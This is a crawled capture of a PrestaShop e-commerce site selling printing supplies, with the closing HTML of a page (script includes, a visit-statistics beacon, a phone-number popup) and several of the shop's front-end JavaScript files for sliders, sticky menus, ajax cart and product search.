    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4564193";
						pagetime.id_page = "741";
						pagetime.time_start = "2026-01-16 06:44:02";
						pagetime.token = "24bf3925ecd4d04743bd1a250b517ce47f70f61e";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js
body_size: -95
content:
$(document).ready(function() {
    var elementHeight, containerHeight, scrollHeightStart, scrollHeightEnd, fixedmenuSize;
    $(window).on('load', function() {
        containerHeight = $('.sticky-product-row').height();
        elementHeight = $('.sticky-product').height();
        scrollHeightStart = 600 - 10;
        scrollHeightEnd = scrollHeightStart + containerHeight - elementHeight;
    });
    $(window).on('load resize scroll', function() {
        fixedmenuSize = $('.fixed-menu').height();
        if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() < scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-bottom');
            $('.sticky-product').addClass('sticky-product-fixed');
            $('.sticky-product').css('top', 10 + fixedmenuSize + 'px');
        } else if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() >= scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-fixed');
            $('.sticky-product').addClass('sticky-product-bottom');
            $('.sticky-product').css('top', 0);
        } else {
            $('.sticky-product').removeClass('sticky-product-bottom').removeClass('sticky-product-fixed');
            $('.sticky-product').css('top', 0);
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js
body_size: 459
content:
/**
 * 2022 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2022 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */

(function ($, window, undefined) {
    'use strict';
    $(document).ready(function(){
        $('.an_homeslider').addClass('owl-carousel');
        $('.an_homeslider').each(function(i, val) {
            var anhs_id = '#'+$(this).attr('id');
            $(anhs_id).owlCarouselAnBS({
                items: 1,
                loop: $(anhs_id).data('loop'),
                nav: $(anhs_id).data('nav'),
                autoplay: $(anhs_id).data('autoplay'),
                navText: ['<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10px" height="17px"> <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M8.092,-0.000 L9.993,1.997 L3.818,8.500 L9.993,15.002 L8.092,17.000 L0.002,8.500 L8.092,-0.000 Z"/> </svg>',
                    '<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="17px"> <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M1.908,-0.000 L0.007,1.997 L6.182,8.500 L0.007,15.002 L1.908,17.000 L9.998,8.500 L1.908,-0.000 Z"/> </svg>'],
                autoplayTimeout: $(anhs_id).data('autoplaytimeout'),
                smartSpeed: $(anhs_id).data('smartspeed'),
                dots: $(anhs_id).data('dots'),
                dotsClass: 'owl-dots container',
                lazyLoad: $(anhs_id).data('lazy'),
                onInitialize: callFixAuto,
            });
            function callFixAuto() {
                if ($(anhs_id).data('autoplay')) {
                    setTimeout(function(){$(anhs_id).addClass('slide-next');}, $(anhs_id).data('autoplaytimeout'));
                }
            }
            $(this).parent('.an_homeslider-block').addClass('initialized');
        });
    });

})(jQuery, window);



--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js
body_size: -232
content:
$(document).ready(function() {
    var scrollHeight = 500;

    $(window).on('load resize scroll', function() {
        var headerHeight = $('.mobile-header').outerHeight();
        if ($(window).width() <= 767 && $(window).scrollTop() > scrollHeight) {
            $('.mobile-header').addClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', headerHeight + 'px');
        } else {
            $('.mobile-header').removeClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', 'auto');
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js
body_size: 1848
content:
/**
* NOTICE OF LICENSE
*
* This source file is subject to a commercial license from 202 ecommerce
* Use, copy, modification or distribution of this source file without written
* license agreement from 202 ecommerce is strictly forbidden.
*
* @author    202 ecommerce <contact@202-ecommerce.com>
* @copyright Copyright (c) 202 ecommerce 2014
* @license   Commercial license
*
* Support <support@202-ecommerce.com>
*/
if(typeof(ajaxCart) != "undefined")
{
    var totAjaxCart = {
        add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
            if (addedFromProductPage && !checkCustomizations()) {
                alert(fieldRequired);
                return;
            }

            emptyCustomizations();
            //disabled the button when adding to not double add if user double click
            if (addedFromProductPage) {
                $('.tot_add_to_cart input').attr('disabled', true).removeClass('exclusive').addClass('exclusive_disabled');
                $('.filled').removeClass('filled');
            }
            else
                $(callerElement).attr('disabled', true);

            if ($('#cart_block_list').hasClass('collapsed'))
                this.expand();

            if ($('.totsuggestproductcart_14').length) {
                var baseUri = baseDir + 'cart.php';

            } else {
                var baseUri = cart_url;
            }

            //send the ajax request to the server
            $.ajax({
                type: 'POST',
                headers: {"cache-control": "no-cache"},
                url: baseUri + '?rand=' + new Date().getTime(),
                async: true,
                cache: false,
                dataType: "json",
                data: 'controller=cart&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : ''),
                success: function (jsonData, textStatus, jqXHR) {
                    // add appliance to whishlist module
                    if (whishlist && !jsonData.errors)
                        WishlistAddProductCart(whishlist[0], idProduct, idCombination, whishlist[1]);

                    // add the picture to the cart
                    var $element = $(callerElement).parent().parent().find('a.product_image img,a.product_img_link img');
                    if (!$element.length)
                        $element = $('#bigpic');
                    var $picture = $element.clone();
                    var pictureOffsetOriginal = $element.offset();

                    if ($picture.size())
                        $picture.css({
                            'position': 'absolute',
                            'top': pictureOffsetOriginal.top,
                            'left': pictureOffsetOriginal.left
                        });

                    var pictureOffset = $picture.offset();
                    if ($('#cart_block')[0] && $('#cart_block').offset().top && $('#cart_block').offset().left)
                        var cartBlockOffset = $('#cart_block').offset();
                    else
                        var cartBlockOffset = $('#shopping_cart').offset();

                    // Check if the block cart is activated for the animation
                    if (cartBlockOffset != undefined && $picture.size()) {
                        $picture.appendTo('body');
                        $picture.css({
                            'position': 'absolute',
                            'top': $picture.css('top'),
                            'left': $picture.css('left'),
                            'z-index': 4242
                        })
                            .animate({
                                'width': $element.attr('width') * 0.66,
                                'height': $element.attr('height') * 0.66,
                                'opacity': 0.2,
                                'top': cartBlockOffset.top + 30,
                                'left': cartBlockOffset.left + 15
                            }, 1000)
                            .fadeOut(100, function () {
                                ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
                            });
                    }
                    else
                        ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
                    window.location.reload();
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    alert("Impossible to add the product to the cart.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
                    //reactive the button when adding has finished
                    if (addedFromProductPage)
                        $('.tot_add_to_cart input').removeAttr('disabled').addClass('exclusive').removeClass('exclusive_disabled');
                    else
                        $(callerElement).removeAttr('disabled');
                }
            });
        }

    }


     ajaxCart.overrideButtonsInThePage = function(){
          //for every 'add' buttons...
          $('.ajax_add_to_cart_button').unbind('click').click(function(){
               var idProduct =  $(this).attr('rel').replace('nofollow', '').replace('ajax_id_product_', '');
               if ($(this).attr('disabled') != 'disabled')
                    totAjaxCart.add(idProduct, null, false, this);
               return false;
          });
          //for product page 'add' button...
          $(document).on("click",".tot_add_to_cart input",function() {
              $parent_buy_block = $(this).parents('#buy_block');
               if($(this).hasClass('custom')){
                    $.ajax({
                         method: 'GET',
                         url : baseDir+'modules/totsuggestproduct/views/js/ajax/getcustomizablefields.php',
                         data: {id: parent_buy_block.find('#product_page_product_id').val()}
                    }).done(function(html){
                         $.fancybox(html);
                    });
               } else {
                   totAjaxCart.add($parent_buy_block.find('#product_page_product_id').val(), $parent_buy_block.find('#idCombination').val(), true, null, $('#quantity_wanted').val(), null);
               }

               return false;
          });

          //for product page 'add' button...
          $('.totsuggestproductcart_14 .tot_add_to_cart input,tot_add_to_cart .totsuggestproductcart_15 .tot_add_to_cart input').unbind('click').click(function(){
              totAjaxCart.add( $(this).parents('#buy_block').find('input[name=id_product]').val(), $(this).parents('#buy_block').find('input[name=id_product_attribute]').val(), true, null,  $(this).parents('#buy_block').find('input[name=quantity_wanted]').val(), null);
               return false;
          });

          //for 'delete' buttons in the cart block...
          $('#cart_block_list .ajax_cart_block_remove_link').unbind('click').click(function(){
               // Customized product management
               var customizationId = 0;
               var productId = 0;
               var productAttributeId = 0;
               var customizableProductDiv = $($(this).parent().parent()).find("div[id^=deleteCustomizableProduct_]");

               if (customizableProductDiv && $(customizableProductDiv).length)
               {
                    $(customizableProductDiv).each(function(){
                         var ids = $(this).attr('id').split('_');
                         if (typeof(ids[1]) != 'undefined')
                         {
                              customizationId = parseInt(ids[1]);
                              productId = parseInt(ids[2]);
                              if (typeof(ids[3]) != 'undefined')
                                   productAttributeId = parseInt(ids[3]);
                              return false;
                         }
                    });
               }

               // Common product management
               if (!customizationId)
               {
                    //retrieve idProduct and idCombination from the displayed product in the block cart
                    var firstCut = $(this).parent().parent().attr('id').replace('cart_block_product_', '');
                    firstCut = firstCut.replace('deleteCustomizableProduct_', '');
                    ids = firstCut.split('_');
                    productId = parseInt(ids[0]);
                    if (typeof(ids[1]) != 'undefined')
                         productAttributeId = parseInt(ids[1]);
               }

               var idAddressDelivery = $(this).parent().parent().attr('id').match(/.*_\d+_\d+_(\d+)/)[1];

               // Removing product from the cart
               ajaxCart.remove(productId, productAttributeId, customizationId, idAddressDelivery);
               return false;
          });
     }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/advancedsearch//views/js/front.js
body_size: 234
content:
$(document).ready(function(){
    const url = $('#js-url-data').attr('data-url');
    $('#product_brand').on('change',function(){
        if($(this).val() != "#" ){
            rang(url,$(this).val());
        }
    });
    $('#gamme').on('change',function(){
        if(($(this).val() != "#") && ($('#product_brand').val() != "#")){
            searchProduct(url);
        }
    });

    $('#search_result').on('change',function(){
        var url = $(this).val();
        console.log('url',url);
        window.location = url
    })
    function  rang(url,id_manufacturer){
        $.ajax({
            url : url,
            type: 'POST',
            dataType: 'json',
            data : {
                id_manufacturer : id_manufacturer,
                ajax: true,
                action: 'feautre'
            },success: function (data){
                var html = $('#gamme-selected');
                if(data.status ==200){
                    if(data.rang.length >= 1){
                        html += '<option value="#">---</option>';
                        if(data.rang.length ==1){
                            html += '<option value="#">Gamme</option>';
                        }
                        data.rang.map( obj => {
                            html += '<option value="'+obj.id_feature_value+'">'+obj.value+'</option>';

                        })
                    }else{
                        html = '<option selected value="#">---</option>';
                    }
                    $('#gamme').html(html);
                }else {
                    html += '<option value="#">---</option>';

                }

            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    }
    function searchProduct(url){
        id_manufacturer = $('#product_brand').val();
        id_feature_value= $('#gamme').val()
        $.ajax({
            url:url,
            type: 'POST',
            dataType: 'json',
            data:{
                id_manufacturer: id_manufacturer,
                id_feature_value : id_feature_value,
                ajax:true,
                action: 'searchproduct'
            },success: function(data){
                var html = $('#model-selected');
                if(data.status ==200){
                    if(data.products.length >= 1){
                        html += '<option value="#">---</option>';
                        data.products.map( obj => {
                            let tag_link = $('#tag'+obj.id_tag).attr('data-link');
                            html += '<option value="'+tag_link+'">'+obj.name+'</option>';
                        })
                    }else{
                            html = '<option selected value="#">---</option>';
                    }
                    $('#search_result').html(html);
                }
            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    } 
})
